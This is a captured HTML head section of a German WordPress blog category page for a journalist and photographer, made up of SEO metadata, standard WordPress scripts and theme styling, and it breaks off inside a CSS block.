

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.takkiwrites.com/category/blog/
body_size: 17555
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>TakkiwritesBlog Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.takkiwrites.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.takkiwrites.com/category/blog/" />
	<link rel="next" href="https://www.takkiwrites.com/category/blog/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TakkiwritesBlog Archives - Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta property="og:description" content="takkiwrites über Fotografie, Schreiben, Reisen, Kreativiät und aktuelle Projekte" />
	<meta property="og:url" content="https://www.takkiwrites.com/category/blog/" />
	<meta property="og:site_name" content="Birgit-Cathrin Duval – Journalistin. Fotografin." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@takkiwrites" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.takkiwrites.com/category/blog/","url":"https://www.takkiwrites.com/category/blog/","name":"TakkiwritesBlog Archives - Birgit-Cathrin Duval – Journalistin. Fotografin.","isPartOf":{"@id":"https://www.takkiwrites.com/#website"},"primaryImageOfPage":{"@id":"https://www.takkiwrites.com/category/blog/#primaryimage"},"image":{"@id":"https://www.takkiwrites.com/category/blog/#primaryimage"},"thumbnailUrl":"https://www.takkiwrites.com/wp-content/uploads/2023/11/TerraLove2_klein.jpeg","breadcrumb":{"@id":"https://www.takkiwrites.com/category/blog/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.takkiwrites.com/category/blog/#primaryimage","url":"https://www.takkiwrites.com/wp-content/uploads/2023/11/TerraLove2_klein.jpeg","contentUrl":"https://www.takkiwrites.com/wp-content/uploads/2023/11/TerraLove2_klein.jpeg","width":2400,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.takkiwrites.com/category/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.takkiwrites.com/"},{"@type":"ListItem","position":2,"name":"TakkiwritesBlog"}]},{"@type":"WebSite","@id":"https://www.takkiwrites.com/#website","url":"https://www.takkiwrites.com/","name":"Birgit-Cathrin Duval – Journalistin. Fotografin.","description":"Journalistin - Fotografin","publisher":{"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.takkiwrites.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":["Person","Organization"],"@id":"https://www.takkiwrites.com/#/schema/person/24ce6e9ad8fe140eb0abffb1c3e017ae","name":"takki","logo":{"@id":"https://www.takkiwrites.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.takkiwrites.com' />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Feed" href="https://www.takkiwrites.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; Kommentar-Feed" href="https://www.takkiwrites.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Birgit-Cathrin Duval – Journalistin. Fotografin. &raquo; TakkiwritesBlog Kategorie-Feed" href="https://www.takkiwrites.com/category/blog/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.takkiwrites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2fc7e35aaa2e246487a0668f582eb9df"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='outdooractive_gutenberg_style-css' href='https://www.takkiwrites.com/wp-content/plugins/outdooractive-embed/Gutenberg/gutenberg.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.takkiwrites.com/wp-includes/css/dist/block-library/style.min.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #302f2e;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #dbc9af;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cforms2-css' href='https://www.takkiwrites.com/wp-content/plugins/cforms2/styling/wide_form.css?ver=15.0.8' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.takkiwrites.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://www.takkiwrites.com/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' media='all' />
<style id='tptn-style-left-thumbs-inline-css'>

			.tptn-left-thumbs a {
				width: 65px;
				height: 65px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 65px;
				max-height: 65px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='child-theme-css-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=2fc7e35aaa2e246487a0668f582eb9df' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen-child/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://www.takkiwrites.com/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.takkiwrites.com/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.takkiwrites.com/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' media='all' />
<style id='jqlb-overrides-inline-css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
</style>
<link rel='stylesheet' id='googleFonts-css' href='https://www.takkiwrites.com/wp-content/uploads/fonts/d5d0e51ec0e2feb9a95a4950caa30dde/font.css?v=1721803250' media='all' />
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.takkiwrites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cforms2-js-extra">
var cforms2_ajax = {"url":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"84c9cc5a20"}};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cforms2/js/cforms.js?ver=15.0.8" id="cforms2-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.takkiwrites.com\/wp-admin\/admin-ajax.php","nonce":"e4e65b41bb","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.takkiwrites.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script src="https://www.takkiwrites.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.takkiwrites.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.takkiwrites.com/wp-json/wp/v2/categories/1133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.takkiwrites.com/xmlrpc.php?rsd" />

<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #302f2e;
		}

		.has-black-color {
			color: #302f2e;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #302f2e;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #302f2e;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #302f2e;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #302f2e;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #302f2e;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #747372;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
